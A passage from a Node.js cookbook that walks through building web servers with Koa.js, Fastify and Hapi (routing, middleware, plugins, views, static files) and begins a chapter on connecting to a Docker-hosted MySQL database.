
Figure 6.6 – Browser windows depicting the "Welcome to Koa.js" web page
Now we've got our Koa.js-based web server running and responding at http://localhost:3000.

How it works…
The first step of the recipe involved installing the koa, @koa/router, and koa-static modules from the npm registry. The koa module provides a minimal web framework implementation that we extended with the middleware modules @koa/router and koa-static.
Koa.js expects middleware to contain a context object (ctx) and a next function that will return a Promise.
The koa-static module returns a Koa.js middleware function that we pass to app.use(). The koa-static module attempts to locate files at the path supplied. The middleware will then create a write stream from the file and stream it to the request object. If no file is found, then control is passed on to the next middleware. In the recipe, we used the koa-static module to serve our public directory.
The other middleware we installed and used was the koa-router middleware. This is similar conceptually to the Router functionality in Express.js. We call router.use() to register additional router instances to our main router instance defined in app.js. We can use router.use() to define mount points. We pass our main router instance to app.use() to instruct Koa.js to use it as a middleware.
It is in routes/index.js where we define our routes. In the recipe, we defined one HTTP GET route on / using router.get(). The router object exposes methods for the other HTTP verbs (HTTP POST, HTTP DELETE, and so on).
We supply our router.get() call with an async function. The async function returns a Promise, and Koa.js expects the function to return a Promise by design.
Our anonymous async function has one argument ctx. ctx is the Context object. The Context object is created per request and combines the request and response objects provided by Node.js. In the recipe, our async function returns a simple HTML page.

There's more…
Let's explore more Koa.js functionality, including Adding views with Koa.js, Cascading middleware, and Creating custom middleware.
Adding views with Koa.js
It is possible to extend Koa.js to use a view engine with the koa-ejs middleware. We can extend our application from the main recipe to have views:
Copy the koa-app directory to a new directory named koa-views-app:
$ cp -r koa-app koa-views-app
$ cd koa-views-app
You'll need to install the koa-views middleware. For this example, we'll use the EJS view engine (ejs). Install both the koa-views and ejs modules from npm:
$ npm install koa-views ejs
Important Note
It is possible to use other view engines with the koa-views middleware. The koa-views middleware depends upon the consolidate module, which has a list of supported template engines at https://www.npmjs.com/package/consolidate#supported-template-engines.
Now, create a views directory containing an EJS template in a file named index.ejs:
$ mkdir views
$ touch views/index.ejs
Add our template contents to views/index.ejs:
<html>
<head>
<title><%= title %></title>
<link rel="stylesheet" href="styles.css">
</head>
<body>
<h1><%= title %></h1>
<p> Welcome to <%= title %></p>
</body>
</html>
We need to instruct our Koa.js application to use the koa-views middleware. First, we need to import the koa-views middleware in app.js. Add the following import statement to app.js. This should be placed near the other import statements:
const views = require("koa-views");
Also in app.js, below the app declaration (const app = new Koa();), add the following app.use() call to instruct our Koa.js application to use the koa-views middleware:
app.use(views(path.join(__dirname, "views"), {
extension: "ejs",
})
);
We pass through the path to our views directory so that the middleware knows where to look for our template files.
We can then change our HTTP GET route in routes/index.js to return our populated template:
router.get("/", async function (ctx, next) {
ctx.state = {
title: "Koa.js",
};
await ctx.render("index");
});
Note that we call ctx.render(). The render() function is injected on to the ctx object by the koa-views middleware. We pass the render() function the name of the template we wish to use. The koa-views middleware knows to search our views directory for the template as we have configured the template location in app.js.
The template is populated with the values set on ctx.state, in this case, the title value. koa-views automatically inspects ctx.state for template values.
It would also have been possible to pass the title value as a second parameter to the ctx.render function, instead of using the ctx.state object.
We have to call ctx.render() with await, as we need to wait for the template to be rendered with the values.
You can finally start the server with $ node app.js and navigate to http://localhost:3000.
You should expect to see a "Welcome to Koa.js" web page. This web page has been generated using the EJS template and the koa-views middleware.
Cascading middleware
Koa.js middleware cascades. The middleware will run in a cascading fashion until the last middleware is reached, at which point the flow moves back upstream. It is Koa.js's use of async functions that enables this flow:
The following code snippet can be used purely to demonstrate the flow of interactions:
const Koa = require("koa");
const app = new Koa();
app.use(async (ctx, next) => {
console.log("First middleware start");
await next();
console.log("First middleware return");
});
app.use(async (ctx, next) => {
console.log("Second middleware start");
await next();
console.log("Second middleware return");
});
app.use(async (ctx) => {
console.log("Third middleware start");
console.log("Third middleware return");
});
app.listen(3000);
When running this snippet, you would get the following output:
$ node app.js
First middleware start
Second middleware start
Third middleware start
Third middleware return
Second middleware return
First middleware return
The order of the app.use() calls determines the downward flow of the middleware. In this example, the first middleware calls the second middleware, and the second calls the third middleware. The output demonstrates that the middlewares are started in this order. When the last middleware is reached, the middlewares start to return upstream. So first, the third middleware completes, and then the second, and finally the first.
When creating and using middleware, you need to consider the order in which the middleware should be applied.
Creating custom middleware with Koa.js
Koa.js also supports custom middleware. Let's create a simple custom middleware that will add logging to our HTTP requests:
Start by copying the koa-app directory to a new directory named koa-custom-middleware. We'll also create a new directory to store our middleware:
$ cp -r koa-app koa-custom-middleware
$ cd koa-custom-middleware
$ mkdir middleware
To demonstrate how to create middleware, we will create a middleware that logs the HTTP method and URL of the received request. Let's create a file named logger.js in the middleware directory:
$ touch middleware/logger.js
Add the following to logger.js to create the middleware:
module.exports = logger;
function logger() {
return async (ctx, next) => {
console.log("Request received:", ctx.req.method, ctx.req.url);
await next();
};
}
The logger function returns an async function. We extract the request method and URL from the ctx object. The call to await.next() delegates execution to subsequent middleware (refer to the Cascading middleware section for more information on middleware execution).
Now, back in app.js, we can instruct our application to use the logger middleware. To do this, you need to import the logger middleware and then pass this to app.use(). The following is what app.js should look like:
const path = require("path");
const Koa = require("koa");
const serve = require("koa-static");
const router = require("@koa/router")();
const index = require("./routes/index");
const logger = require("./middleware/logger");
const PORT = process.env.PORT || 3000;
const app = new Koa();
app.use(logger());
app.use(serve(path.join(__dirname, "public")));
router.use("/", index.routes());
app.use(router.routes());
app.listen(PORT, () => {
console.log(`Server listening on port ${PORT}`);
});
Now, when we run app.js and navigate to http://localhost:3000. We will see the following log output, indicating that our custom Koa.js middleware has been invoked:
$ node app.js
Server listening on port 3000
Request received: GET /
Request received: GET /styles.css
In this example, we created a logging middleware. But middleware can be used for a variety of use cases including setting custom headers, parsing and/or manipulating the request, session handling, and implementing custom protocols on top of HTTP.

See also…
Chapter 9, Securing Node.js Applications
Chapter 11, Deploying Node.js Microservices
The Logging with Node.js recipe in Chapter 12, Debugging Node.js Applications

Building web applications with Fastify
Fastify is a web framework inspired by other popular Node.js web frameworks, including Hapi and Express.js. As the name may suggest, Fastify focuses on minimizing performance overhead, but the framework also has developer experience in mind.
While Fastify can be used to create web applications, it really excels when you're building JSON-based APIs. In the recipe, we'll create a JSON-based API.

Getting ready
First, let's create a directory named fastify-app to hold our project. As we'll be using modules from npm, we'll also need to initialize a new project as follows:
$ mkdir fastify-app
$ cd fastify-app
$ npm init --yes
Now that we've initialized our project directory, we can move on to the recipe.

How to do it
In this recipe, we will create a web server with Fastify that responds on the / route with some JSON data:
Start by installing fastify:
$ npm install fastify
Next, we'll create a file named server.js that will include our server:
$ touch server.js
We need to first import the fastify module and instantiate it. Add the following line to server.js:
const fastify = require("fastify")();
We can declare a constant to store the port that the server should bind to:
const PORT = process.env.PORT || 3000;
Now, in server.js, we can add our HTTP GET router on /. Our route will respond with a JSON object:
fastify.get("/", async (request, reply) => {
return { message: "Hello world!" };
});
Next, we need to create an asynchronous startServer() function to start our server:
const startServer = async () => {
try {
await fastify.listen(PORT);
console.log(`server listening on ${fastify.server. address().port}`);
} catch (err) {
console.error(err);
process.exit(1);
}
};
Now we need to call our startServer() function:
startServer();
In the Terminal, start your server using the following command:
$ node server.js
server listening on 3000
In another Terminal tab or window, use curl to test the server route:
curl http://localhost:3000
{"message":"Hello world!"}%
We can see we have our server responding with JSON data on the / route.

How it works…
We start the recipe by importing and initializing the fastify module and assigning it to a constant also named fastify.
On the fastify object, we call the get() function to add an HTTP GET route. We pass the get() function two parameters. The first parameter is the route we wish to register and the second is our asynchronous handler function.
The asynchronous handler function is executed each time the server receives a request on the specified route and method. Fastify exposes equivalent functions on the fastify object for the other HTTP verbs, including head(), post(), and so on. This is a similar approach to how you register routes with Express.js and Koa.js.
There is a more verbose way of registering routes with Fastify, using the route() function. The following would be the equivalent definition of our route using the route() function syntax:
fastify.route({
method: "GET",
url: "/",
handler: async (request, reply) => {
reply.send({ message: "Hello world!" });
},
});
We created an asynchronous startServer() function. As the name suggests, this function handles the starting of our server. The await fastify.listen(PORT); line starts the fastify server on the specified port. The server will default to listening on localhost when we do not provide a host value in the object. We can even omit the port and fastify will allocate a random free port. The server will not start until all plugins are loaded.
We wrap our call to fastify.listen() in a try/catch block to enable us to catch any errors. If any errors are caught, we log these to STDERR and then end the program with process.exit(1).
Important Note
Throughout the recipe, we used the async/await syntax when working with Fastify. However, it is still possible to use Fastify with the traditional callback syntax.

There's more…
Let's look at how we can register custom plugins with Fastify. In larger applications, it would be expected that you break down some of your applications' logic into plugins. We'll also look at the Fastify CLI and use it to generate a barebones application.
Custom plugins with Fastify
Fastify follows a plugin model, where you can register plugins using the fastify.register() method. Fastify considers everything a plugin, including the routes that you define.
We can convert the route we created in the recipe into a fastify plugin:
First, copy the project directory to a new directory named fastify-plugin-app. We'll also create a new directory named plugins:
$ cp -r fastify-app fastify-plugin-app
$ cd fastify-plugin-app
$ mkdir plugins
Let's create a file for our plugin:
$ touch plugins/hello-route.js
Add the following to the hello-route.js file to create the plugin:
async function routes(fastify) {
fastify.get("/", async (request, reply) => {
return { message: "Hello world!" };
});
}
module.exports = routes;
Observe that the route we've registered is the same as the one we declared in the recipe in server.js.
Now, back in server.js, we can remove the route and replace this with our middleware:
fastify.register(require("./plugins/hello-route"));
server.js should now contain the following code:
const fastify = require("fastify")();
const PORT = process.env.PORT || 3000;
fastify.register(require("./plugins/hello-route"));
const startServer = async () => {
try {
await fastify.listen(PORT);
console.log(`server listening on ${fastify.server.address().port}`);
} catch (err) {
console.error(err);
process.exit(1);
}
};
startServer();
Run the application with $ node server.js as before. Navigate to http://localhost:3000 and expect to see the following output:
{"message":"Hello world!"}%
Alternatively, we can test the endpoint using cURL. In a separate Terminal window, enter the following command:
$ curl http://localhost:3000/
{"message":"Hello world!"}%
We now have the same behavior as in the recipe with a route responding on the / endpoint with a JSON object containing the message "Hello world!". Our new version utilizes Fastify's plugin model to encapsulate and separate the logic of registering our route. In larger applications, you'd expect to create multiple plugins to separate specific functions and features.
Fastify CLI
Fastify provides a command-line interface (CLI) that enables you to generate and run Fastify applications:
To generate a Fastify application, enter the following in your Terminal:
$ npx fastify-cli generate fastify-generated-app
generated .gitignore
generated app.js
generated plugins/README.md
generated services/README.md
generated test/helper.js
generated plugins/support.js
generated services/root.js
generated test/services/example.test.js
generated services/example/index.js
generated test/plugins/support.test.js
generated test/services/root.test.js
--> reading package.json in fastify-generated-app
edited package.json, saving
saved package.json
--> project fastify-generated-app generated successfully
run 'npm install' to install the dependencies
run 'npm start' to start the application
run 'npm run dev' to start the application with pino-colada pretty logging (not suitable for production)
run 'npm test' to execute the unit tests
As you can see from the output, fastify-cli has generated the following directories and files:
- .gitignore: A sample .gitignore file.
- app.js: An entry point to your program that automatically loads plugins in the plugins directory.
- package.json: A package.json file including the necessary Fastify and test dependencies.
- plugins: A directory to hold the application plugins. It also contains a sample plugin for demonstration purposes.
- services: A directory to hold the application service. It also contains a sample service for demonstration purposes. The sample service registers an /example route.
- test: A directory to hold tests for the Fastify application. This is automatically populated with tests for the example plugins and services.
After we've generated the application, we need to install the dependencies using $ npm install.
We can then start the application with $ npm start, which in turn calls the fastifystart command:
$ npm start
> fastify-generated@1.0.0 start /Users/bethgriggs/Node-Cookbook/Chapter06/fastify-generated-app
>fastify start -l info app.js
The -l info indicates that we want to see info-level logging output.
We can also type $ npm test to run the generated tests. The test results will be output to the Terminal:
$ npm test
> fastify-generated-app@1.0.0 test /Users/bethgriggs/Node-Cookbook/Chapter06/fastify-generated-app
> tap test/**/*.test.js
test/plugins/support.test.js .......................... 2/2 587ms
test/services/example.test.js ......................... 2/2
test/services/root.test.js ............................ 2/2
total ................................................. 6/6
6 passing (1s)
ok
You can use this generated Fastify application as a base that you can extend to build your application on top of.
The available fastify-cli commands are detailed in the following table:

Figure 6.7 – Table listing the Fastify CLI commands
For more information on fastify-cli, refer to its GitHub repository at https://github.com/fastify/fastify-cli.

See also…
Chapter 8, Testing with Node.js
Chapter 9, Securing Node.js Applications
Chapter 11, Deploying Node.js Microservices
The Logging with Node.js recipe in Chapter 12, Debugging Node.js Applications

Building web applications with Hapi
Hapi is another framework for web applications. The original version of Hapi was created based on Express to handle Walmart's Black Friday Sale scaling requirements. Hapi has a contrasting philosophy compared to the other web frameworks we've covered in this chapter.
In this recipe, we will be using the latest version of Hapi, v19, to create a web server. In the There's more section, we will discover how to use some of the Hapi plugins.
Important Note
Hapi follows a detailed long-term support policy, where specific versions of the framework are maintained for specific Node.js versions. Hapi's v19 is the latest release and the first release to support Node.js 14. Hapi lists its support information at https://hapi.dev/resources/status/#hapi.

Getting ready
First, let's create a directory named hapi-app to hold our project. As we'll be using modules from npm, we'll also need to initialize a new project with the npm command:
$ mkdir hapi-app
$ cd hapi-app
$ npm init --yes
We'll also create a file named server.js to hold our Hapi server:
$ touch server.js
Now that we've initialized our project directory, we can move on to the recipe.

How to do it
In this recipe, we'll create a Hapi server. The server will expose one endpoint that returns the string Welcome to Hapi.js:
The first step is to install the hapi module from npm:
$ npm install @hapi/hapi
Now, we can import Hapi in server.js:
const Hapi = require("@hapi/hapi");
We'll initialize two constant variables to store the server port and hostname:
const PORT = process.env.PORT || 3000;
const HOSTNAME = process.env.HOSTNAME || "localhost";
Now, we need to create an async function named initialize() in server.js. We need to do this as we'll be using the await syntax within this function in a later step:
const initialize = async () => {
}
Within the initialize() function we create our server object, passing in the PORT and HOSTNAME values:
const server = Hapi.server({
port: PORT,
host: HOSTNAME,
});
Next, we can add our route. Within the initialize() function, we add the following to define a route handler for / that responds on HTTP GET requests with the text "Welcome to Hapi":
server.route({
method: "GET",
path: "/",
handler: (request, h) => {
return "Welcome to Hapi";
},
});
We can instruct Hapi to start our server by adding the following code within our initialize() function. We will also add a log message that outputs the URI of the server:
await server.start();
console.log("Server listening on", server.info.uri);
Finally, at the bottom of server.js and outside of the initialize() function, we call our initialize() function:
initialize();
Now, we need to run our server.js file from the Terminal:
$ node server.js
Server listening on http://localhost:3000
Navigate to http://localhost:3000 in your browser and expect to see the following:

Figure 6.8 – Browser windows depicting the string "Welcome to Hapi.js"
Now we have a Hapi server running and responding with Welcome to Hapi.js on the / route.

How it works…
The first few lines of our server.js file import the @hapi/hapi module and configure constant variables to store the port and hostname for our server.
We use const server = Hapi.server(); to initialize our server. We pass this call our PORT and HOSTNAME variables to instruct Hapi on the port and hostname that our server should bind to.
We use the server.route() function to define our route. We pass the route function an object containing the method, path, and a handler. method represents the HTTP verb for our route (HTTP GET, HTTP POST, and so on). You can also set the method to *, which will mean the route will respond to the request via any of the HTTP verbs. path is the route path we wish to register; in our case, this is /. handler is the route handler function.
The handler function has two arguments, request and h. request is an object representing the request. h represents the Hapi Response Toolkit. Hapi's Response Toolkit exposes properties and utilities that we can use in our request handler function. The types of utilities provided include methods to redirect the request (h.redirect()), and authentication utilities (h.authenticated() and h.unauthenticated()). The full list of utilities on the Response Toolkit is available in the Hapi API documentation at https://hapi.dev/api/?v=19.1.1#response-toolkit.
Important Note
It's possible to pass the server.route() function a third parameter, an options object. The options object enables you to configure additional behaviors on the route, such as authentication and validation. Refer to Hapi API documentation for more details at https://hapi.dev/tutorials/routing/?lang=en_US#-options.
The call to await server.start() starts our Hapi server. We call await as in some cases you will have asynchronous activity happening during the initialization.

There's more…
Let's explore some more Hapi functionality including adding a view, creating a custom plugin, and serving static files.
Adding views with Hapi
Hapi provides a plugin for rendering view templates named vision. We can extend our application from the recipe to use a view template:
As a base, let's copy the recipe directory to a new directory named hapi-views. We'll also create a directory named views to hold our view templates:
$ cp -r hapi-app hapi-views-app
$ cd hapi-views-app
$ mkdir views
Now we can create our view. First, create a file named index.ejs in the views directory:
$ touch views/index.ejs
Add the following to views/index.ejs to create a small template using the EJS (ejs) templating syntax:
<html>
<head>
<title><%= title %></title>
<link rel="stylesheet" href="styles.css">
</head>
<body>
<h1><%= title %></h1>
<p> Welcome to <%= title %></p>
</body>
</html>
Now, we need to install the Hapi templating plugin, @hapi/vision. We also need to install ejs, which is the EJS templating engine we will use. In your Terminal window, type the following command:
$ npm install @hapi/visionejs
Then, in server.js we can register the @hapi/vision plugin. Add the following just below the const server = ... line:
await server.register(require("@hapi/vision"));
Next, we can configure the views. Add the following code just below the line where we register the vision plugin:
server.views({
engines: {
ejs: require("ejs"),
},
relativeTo: __dirname,
path: "views",
});
The engines property in the preceding snippet instructs Hapi that we wish to use the EJS templating engine for files with the ejs extension. The relativeTo and path values are used to configure the default view template location, which is where Hapi will look for the templates. In this case, we're configuring the default view template location to be ./views, using the __dirname value to determine the current directory.
Now we can change our existing route to use the template:
server.route({
method: "GET",
path: "/",
handler: function (request, h) {
return h.view("index", {
title: "Hapi",
});
},
});
The @hapi/vision plugin has injected the views() method on to the Response Toolkit, h. We pass the h.views() method the template to use as the first parameter and the values for the template as the second parameter.
We can now run our application with $ node server.js. Upon navigating to http://localhost:3000, you should expect to see a "Welcome to Hapi" HTML page. This page has been generated from the view template.
Serving static files
Hapi provides the @hapi/inert plugin to serve static content. We can use the @hapi/inert plugin to extend our application from the recipe to serve a static CSS file:
As a base, let's copy the recipe directory to a new directory named hapi-static. We'll also create a directory named files that will contain some static files:
$ cp -r hapi-app hapi-static-app
$ cd hapi-static-app
$ mkdir files
We also need to install the @hapi/inert plugin:
$ npm install @hapi/inert
Within the files directory, let's create a sample file named file.txt:
$ touch files/file.txt
Add some generic text content to file.txt:
This is a static file.
In server.js, we need to import the core path module. At the top of server.js, add the following line:
const path = require("path");
Now we need to register the middleware. To do this, add the following line just below the const server =... line in server.js:
await server.register(require('@hapi/inert'));
Then change our route to the following to instruct Hapi to serve the file:
server.route({
method: "GET",
path: "/",
handler: {
file: path.join(__dirname, "files/file.txt"),
},
});
We added a file property to the handler object, which instructs Hapi to use the file handler. The file handler relies on the @hapi/inert plugin being registered, as we did in the previous step of this recipe.
We could have alternatively implemented this by writing a handler function and making use of the Response Toolkit (h):
server.route({
method: "GET",
path: "/",
handler: function (request, h) {
return h.file(path.join(__dirname, "files/ file.txt"));
});
The file() function has been injected onto the Response Toolkit by the @hapi/inert plugin.
You can now start the server with $ node server.js and navigate to http://localhost:3000/ in your browser. You should expect to see the following file content returned:

Figure 6.9 – Browser window depicting the string "This is a static file."
Hapi also provides a utility to serve a whole directory:
server.route({
method: 'GET',
path: '/{param*}',
handler: {
directory: {
path: path.join(__dirname, "files")
}
}
});
In this example, our file.txt content would be available at a route with the same name as our file (http://localhost:3000/file.txt). And, if we created a second file named newfile.txt in the files directory, we would be able to access that file's content at http://localhost:3000/newfile.txt.

See also…
Chapter 9, Securing Node.js Applications
Chapter 11, Deploying Node.js Microservices
The Logging with Node.js recipe in Chapter 12, Debugging Node.js Applications

Chapter 7: Working with Databases
Many applications require data access and storage, and in many cases, a traditional relational database suits the application's requirements. In a relational database, the data will likely have a defined relationship, organized into tables.
However, more recently there has been the emergence of non-relational databases, often falling under the term NoSQL databases. NoSQL databases suit data where there isn't an easily predefined structure, or where flexibility in the data structure is required.
In this chapter, we will look at how we can persist data to both SQL and NoSQL databases with Node.js.
This chapter will cover the following recipes:
Connecting and persisting to a MySQL database
Connecting and persisting to a PostgreSQL database
Connecting and persisting to MongoDB
Persisting data with Redis
Persisting data with LevelDB

Technical requirements
Throughout this chapter, we will use Docker to provision databases in containers. Using a database container is common when building scalable and resilient architectures – particularly when using a container orchestrator such as Kubernetes.
However, the main reason why we'll be using Docker containers throughout this chapter is to save us having to manually install each of the database command-line interfaces and servers onto our system. In this chapter, we will be using Docker to provision containerized MySQL 5, PostgreSQL, MongoDB, and Redis data stores.
It is recommended to install Docker for Desktop from https://docs.docker.com/engine/install/.
If you are unable to install Docker, then you can still complete the recipes, but you will need to manually install the specific databases for each recipe or connect to a remote database service.
Note that this chapter will not cover how to enable persistent data storage from Docker containers, as this requires knowledge of Docker that is out of scope for a Node.js tutorial. Therefore, once the containers are destroyed or removed, the data accrued during the tutorials will be lost.
It will also be worthwhile cleaning up and removing your database containers once you've completed each recipe. Enter $ docker ps in your Terminal to list your Docker containers. From there, locate the container identifier and pass this to the $ docker stop <ContainerID> command to stop the container. Follow it up with $ docker rm --force <ContainerID> to remove the container.
Alternatively, you can use the following commands to remove all Docker containers, but take caution when using this command if you have other Docker containers, unrelated to the recipes in this book, running on your device:
$ docker rm --force $(docker ps --all --quiet)
Important Note
Docker refers to both the virtualization technology and the company, Docker Inc., that created the technology. Docker allows you to build applications and services into packages named containers. Refer to Chapter 11, Deploying Node.js Microservices, for more detailed information about the Docker technology.
In several of the recipes, we will also make use of the dotenv module (https://www.npmjs.com/package/dotenv). The dotenv module loads environment variables from a .env file into the Node.js process. Where necessary, we will be storing database credentials in a .env file and then using the dotenv module to parse these into our Node.js process.
You will also need to have Node.js installed, preferably the latest version of Node.js 14, and access to an editor and browser of your choice. The code samples produced for this chapter are available on GitHub at https://github.com/PacktPublishing/Node-Cookbook in the Chapter07 directory.

Connecting and persisting to a MySQL database
SQL stands for Structured Query Language and is a standard for communicating with relational databases. Both MySQL (https://www.mysql.com/) and PostgreSQL (https://www.postgresql.org/) are popular and open source Relational Database Management Systems (RDBMSes). There are many implementations of SQL databases, and each of them have their extensions and proprietary features. However, there is a base set of commands for storing, updating, and querying data implemented across all of these SQL databases.
In this recipe, we're going to communicate with a MySQL database from Node.js using the mysql module.

Getting ready
First, we need to get a MySQL database running locally. To do this, and for the other databases in this chapter, where possible, we will use Docker. MySQL provides a Docker official image on Docker Hub (https://hub.docker.com/_/mysql). This recipe assumes some, but minimal, prior knowledge of SQL and relational databases:
Important Note
The npm module mysql does not currently work out of the box with the latest version of the MySQL database, version 8. This is due to the mysql module not supporting the default authentication protocol for interacting with a MySQL version 8 database. There are open GitHub issues and pull requests on the mysql module repository (https://github.com/mysqljs/mysql) that cover adding support for MySQL 8, therefore support for the default authentication protocol may be added in the future. There are workarounds to enable the mysql Node.js module to communicate with a MySQL 8 database, but for simplicity, in this recipe, we will be using the latest version of MySQL 5.
In a Terminal window, type the following command to start a MySQL 5 database listening on port 3306:
$ docker run --publish 3306:3306 --name node-mysql --env MYSQL_ROOT_PASSWORD=PASSWORD --detach mysql:5
If you do not have the images locally, then Docker will first pull down the image from Docker Hub. While Docker is pulling down the image, expect to see the following output:
Unable to find image 'mysql:latest' locally
latest: Pulling from library/mysql
54fec2fa59d0: Pull complete
bcc6c6145912: Pull complete
951c3d959c9d: Pull complete
05de4d0e206e: Pull complete
319f0394ef42: Pull complete
d9185034607b: Pull complete
013a9c64dadc: Pull complete
42f3f7d10903: Pull complete
c4a3851d9207: Pull complete
82a1cc65c182: Pull complete
a0a6b01efa55: Pull complete
bca5ce71f9ea: Pull complete
Digest: sha256:61a2a33f4b8b4bc93b7b6b9e65e64044aaec 594809f818aeffbff69a893d1944
Status: Downloaded newer image for mysql:latest
cbcdbe86275161379bfb0f6fd26b9d1a5d5fa88b919b1684 234586319e91c8a0
The --detach argument indicates that we wish to start the container in detached mode. This means that the container is running in the background. Omitting the --detach argument would mean your Terminal window would be held by the container.
Next, we will create a new directory for this recipe, and a file named tasks.js:
$ mkdir mysql-app
$ cd mysql-app
$ touch tasks.js
As we will be installing modules from npm, we also need to initialize our project:
$ npm init --yes
Now that we have the MySQL database running and our project initialized, we're ready to move on to the recipe.

How to do it…
In this recipe, we will be installing the mysql module from npm, connecting to our database, and then executing some SQL queries against our MySQL database:
First, we will install the mysql module:
$ npm install mysql
Next, we'll create a new file and import the mysql module. Add the following to the tasks.js file we created in the Getting ready section:
const mysql = require("mysql");
Now, we'll create a local .env file where we can define our MySQL credentials as environment variables:
$ touch .env
